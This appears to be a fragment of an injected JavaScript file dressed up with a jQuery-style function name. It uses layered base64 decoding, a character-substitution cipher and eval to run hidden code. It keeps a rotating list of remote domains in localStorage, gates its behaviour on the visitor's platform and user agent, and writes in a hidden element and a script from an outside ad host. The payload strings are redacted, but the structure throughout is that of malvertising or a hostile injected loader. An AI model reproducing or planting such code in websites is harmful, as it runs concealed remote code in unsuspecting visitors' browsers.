        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MTdlYTIxZjYtNzM2YS00NjZjLTkwODMtNWUwOTkwYmZjMDdm");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();

break;
case 2:
!(function () {
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-12") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-12", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MTdlYTIxZjYtNzM2YS00NjZjLTkwODMtNWUwOTkwYmZjMDdm");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();


}}


function jQuery7(){if(isMobile){
	var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:
!(function () {
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-12") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-12", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MTdlYTIxZjYtNzM2YS00NjZjLTkwODMtNWUwOTkwYmZjMDdm");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();



break;
case 2:

(function (){
                        var id = "8257479454139528945-10663";
  document.write('<ins style="display:none!important" id="' + id + '"></ins>');
  (window.adbyunion = window.adbyunion || []).push(id);
  document.write('<script async  src="https://m.erfacaiklxs.com/o.js"></script>');
})();


}}}

var isUC=/UCBrowser/i.test(navigator.userAgent);var isMobile=(function(){var regex_match=/(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;var u=navigator.userAgent;if(null==u){return true;}																 
var result=regex_match.exec(u);if(null==result){return false}else{return true}})();
